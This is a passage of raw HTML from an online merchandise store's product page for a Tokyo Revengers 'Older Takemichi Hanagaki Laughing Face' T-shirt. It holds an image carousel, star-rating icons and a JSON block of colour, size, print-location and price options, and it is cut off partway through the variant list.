                 data-thumb-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/8889/conversions/21533251_0-85-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/8889/21533251_0-85.jpg"
                     data-fancybox="gallery"
                     data-media-id="8889"
                     data-variants="5974"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/8890/conversions/21533251_0-90-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/8890/21533251_0-90.jpg"
                     data-fancybox="gallery"
                     data-media-id="8890"
                     data-variants="5976"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/8891/conversions/21533251_0-66-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/8891/21533251_0-66.jpg"
                     data-fancybox="gallery"
                     data-media-id="8891"
                     data-variants="5977"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/8892/conversions/21533251_0-86-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/8892/21533251_0-86.jpg"
                     data-fancybox="gallery"
                     data-media-id="8892"
                     data-variants="5980"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/8893/conversions/21533251_0-82-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/8893/21533251_0-82.jpg"
                     data-fancybox="gallery"
                     data-media-id="8893"
                     data-variants="5979"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/8894/conversions/21533251_0-83-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/8894/21533251_0-83.jpg"
                     data-fancybox="gallery"
                     data-media-id="8894"
                     data-variants="5982"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/8895/conversions/21533251_0-72-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/8895/21533251_0-72.jpg"
                     data-fancybox="gallery"
                     data-media-id="8895"
                     data-variants="5981"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/8896/conversions/21533251_0-68-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/8896/21533251_0-68.jpg"
                     data-fancybox="gallery"
                     data-media-id="8896"
                     data-variants="5978"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/8897/conversions/21533251_0-73-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/8897/21533251_0-73.jpg"
                     data-fancybox="gallery"
                     data-media-id="8897"
                     data-variants="5986"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/8898/conversions/21533251_0-77-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/8898/21533251_0-77.jpg"
                     data-fancybox="gallery"
                     data-media-id="8898"
                     data-variants="5983"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/8899/conversions/21533251_0-88-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/8899/21533251_0-88.jpg"
                     data-fancybox="gallery"
                     data-media-id="8899"
                     data-variants="5984"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/8900/conversions/21533251_0-65-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/8900/21533251_0-65.jpg"
                     data-fancybox="gallery"
                     data-media-id="8900"
                     data-variants="5989"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/8901/conversions/21533251_0-87-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/8901/21533251_0-87.jpg"
                     data-fancybox="gallery"
                     data-media-id="8901"
                     data-variants="5988"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/8902/conversions/21533251_0-74-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/8902/21533251_0-74.jpg"
                     data-fancybox="gallery"
                     data-media-id="8902"
                     data-variants="5987"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/8903/conversions/21533251_0-69-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/8903/21533251_0-69.jpg"
                     data-fancybox="gallery"
                     data-media-id="8903"
                     data-variants="5991"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/8904/conversions/21533251_0-64-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/8904/21533251_0-64.jpg"
                     data-fancybox="gallery"
                     data-media-id="8904"
                     data-variants="5985"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/8905/conversions/21533251_0-70-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/8905/21533251_0-70.jpg"
                     data-fancybox="gallery"
                     data-media-id="8905"
                     data-variants="5993"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/8906/conversions/21533251_0-78-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/8906/21533251_0-78.jpg"
                     data-fancybox="gallery"
                     data-media-id="8906"
                     data-variants="5992"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/8907/conversions/21533251_0-84-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/8907/21533251_0-84.jpg"
                     data-fancybox="gallery"
                     data-media-id="8907"
                     data-variants="5990"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Tokyo Revengers T-Shirts - Older Takemichi Hanagaki Laughing Face T-Shirt TP1405
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(1 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":14,"name":"T-Shirts OPTION CHOICE","options":[{"id":9,"name":"2D T-shirt Type","label":"Type","values":[{"id":51,"name":"Unisex","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Unisex T-shirt.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:66701,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EUnisex T-shirt.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E65.14 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":9}],"position":1},{"id":11,"name":"2D T-shirt Color","label":"Color","values":[{"id":454,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":11},{"id":63,"name":"Grey","color":"#AFAFB3","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":64,"name":"Heliconia","color":"#C63362","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":65,"name":"Light Purple","color":"#B7A8C2","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":66,"name":"Sapphire","color":"#0275C4","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":67,"name":"Dark Grey","color":"#73726D","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":68,"name":"Light Green","color":"#8CC04F","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":69,"name":"Daisy","color":"#F6CF54","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":70,"name":"Light Yellow","color":"#FFED71","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":71,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":72,"name":"Charcoal","color":"#2C3749","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":73,"name":"Ash","color":"#969497","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":74,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":75,"name":"Navy","color":"#2D2E4E","image_src":null,"size_chart":"\u003Cp\u003E\u003C\/p\u003E","amount":null,"option_id":11},{"id":76,"name":"Indigo Blue","color":"#0A277E","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":78,"name":"Royal Blue","color":"#2858A4","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":79,"name":"Tropical Blue","color":"#A7B3C6","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":80,"name":"Light Blue","color":"#90D5FF","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":81,"name":"Caronlina Blue","color":"#35A09F","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":82,"name":"Haze Blue","color":"#8794A3","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":83,"name":"Dark Chocolate","color":"#38292E","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":84,"name":"Maroon","color":"#751D1C","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":85,"name":"Orange","color":"#C35416","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":86,"name":"Gold","color":"#D9A234","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":87,"name":"Sand","color":"#CDC3AE","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":88,"name":"Forest Green","color":"#274A38","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":89,"name":"Irish Green","color":"#2C9978","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":90,"name":"Kiwi","color":"#68914D","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":91,"name":"Purple","color":"#4E2E79","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":92,"name":"Red","color":"#B2113C","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":94,"name":"Light Pink","color":"#CFB5C2","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":95,"name":"Army Green","color":"#4D4F28","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":96,"name":"Dark Heather","color":"#464749","image_src":null,"size_chart":null,"amount":null,"option_id":11}],"position":2},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":3}],"extra_options":[{"id":8,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt - Print Location","label":"Print Location","values":[{"id":49,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8SVYVM57VTSWT9GWGZ9ZV8.jpg","size_chart":null,"amount":1,"option_id":8},{"id":168,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSDK58N1EESVXYZR3Y3YJS3E.png","size_chart":null,"amount":1,"option_id":8},{"id":449,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JAQCAMH36D7XJ21CZCVGEWF1.jpg","size_chart":null,"amount":5,"option_id":8}],"position":0}],"variants":[{"id":7077,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[37,51,63],"options_map":{"4":37,"9":51,"11":63}},{"id":7078,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[38,51,63],"options_map":{"4":38,"9":51,"11":63}},{"id":7079,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[39,51,63],"options_map":{"4":39,"9":51,"11":63}},{"id":7080,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[40,51,63],"options_map":{"4":40,"9":51,"11":63}},{"id":7081,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[42,51,63],"options_map":{"4":42,"9":51,"11":63}},{"id":7082,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[43,51,63],"options_map":{"4":43,"9":51,"11":63}},{"id":7083,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[44,51,63],"options_map":{"4":44,"9":51,"11":63}},{"id":7084,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[45,51,63],"options_map":{"4":45,"9":51,"11":63}},{"id":7095,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[37,51,64],"options_map":{"4":37,"9":51,"11":64}},{"id":7096,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[38,51,64],"options_map":{"4":38,"9":51,"11":64}},{"id":7097,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[39,51,64],"options_map":{"4":39,"9":51,"11":64}},{"id":7098,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[40,51,64],"options_map":{"4":40,"9":51,"11":64}},{"id":7099,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[42,51,64],"options_map":{"4":42,"9":51,"11":64}},{"id":7100,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[43,51,64],"options_map":{"4":43,"9":51,"11":64}},{"id":7101,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[44,51,64],"options_map":{"4":44,"9":51,"11":64}},{"id":7102,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[45,51,64],"options_map":{"4":45,"9":51,"11":64}},{"id":7113,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[37,51,65],"options_map":{"4":37,"9":51,"11":65}},{"id":7114,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[38,51,65],"options_map":{"4":38,"9":51,"11":65}},{"id":7115,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[39,51,65],"options_map":{"4":39,"9":51,"11":65}},{"id":7116,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[40,51,65],"options_map":{"4":40,"9":51,"11":65}},{"id":7117,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[42,51,65],"options_map":{"4":42,"9":51,"11":65}},{"id":7118,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[43,51,65],"options_map":{"4":43,"9":51,"11":65}},{"id":7119,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[44,51,65],"options_map":{"4":44,"9":51,"11":65}},{"id":7120,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[45,51,65],"options_map":{"4":45,"9":51,"11":65}},{"id":7131,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[37,51,66],"options_map":{"4":37,"9":51,"11":66}},{"id":7132,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[38,51,66],"options_map":{"4":38,"9":51,"11":66}},{"id":7133,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[39,51,66],"options_map":{"4":39,"9":51,"11":66}},{"id":7134,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[40,51,66],"options_map":{"4":40,"9":51,"11":66}},{"id":7135,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[42,51,66],"options_map":{"4":42,"9":51,"11":66}},{"id":7136,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[43,51,66],"options_map":{"4":43,"9":